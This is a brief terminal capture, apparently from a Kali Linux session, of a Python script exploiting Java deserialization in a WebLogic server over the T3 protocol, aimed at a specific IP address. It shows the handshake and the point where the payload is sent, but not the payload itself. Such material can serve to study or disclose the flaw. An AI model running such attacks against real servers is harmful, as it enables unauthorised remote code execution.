 root@kali:~/java_unserialize_rce# python weblogic.py 202.200.8.11  80 java_exp
connecting to 202.200.8.11 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.5.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#